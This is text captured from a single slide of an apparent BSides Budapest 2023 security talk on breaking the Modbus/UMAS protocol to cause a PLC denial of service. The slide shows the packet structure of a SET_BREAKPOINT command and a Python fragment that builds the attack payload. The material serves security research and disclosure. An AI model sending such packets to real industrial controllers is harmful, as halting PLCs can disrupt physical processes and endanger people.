 BSIDES
BUDAPEST
#BSidesBUD2023 - International IT Security Conference
25th May 2023 // Lurdy Conference Center, Budapest & Streamed Worldwide
[0] omar@bsides:~/modbus_umas$
BSidesBUD 2023 | 28/41
COMMAND: SET_BREAKPOINT
• The UMAS request for the SET_BREAKPOINT command has the following structure
A B C D E F G H I
0x5A N 0x60 0x00000000 0x0000 0x00000000 0x0000 0xFF00 0x0000
if response[9] == 0xfe:
# Breakpoint request
header = b'\x00\x02\x00\x00\x00\x14\xff\x5a'
session = pack("B", response[-1])
umas_data = b'\x60\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xff\x00\x00\x00'
payload = header + session + umas_data
BSIDES
BUDAPEST
Now talking:
Omar Morando
Title of presentation:
How to Break the Modbus
Protocol and Cause
a PLC DoS